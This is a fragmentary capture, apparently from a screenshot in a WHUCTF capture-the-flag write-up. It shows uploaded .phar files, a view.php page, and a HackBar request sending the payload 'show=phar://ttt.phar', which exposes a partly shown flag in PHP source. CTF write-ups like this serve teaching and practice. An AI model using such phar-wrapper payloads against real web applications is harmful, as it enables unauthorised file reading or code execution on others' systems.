 218.197.154.9:10010/view.php
[1] 5.phar
[2] test.jpg
[3] ttt.phar
phar://ttt.phar
<!DOCTYPE html>
<html>
<head>
<title>flag</title>
</head>
<body>
<b>?</b>
<br>
</body>
</html>
<?php
$flag = 'WHUCTF{
';
?>
Powered by: xxx
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://218.197.154.9:10010/view.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
show=phar://ttt.phar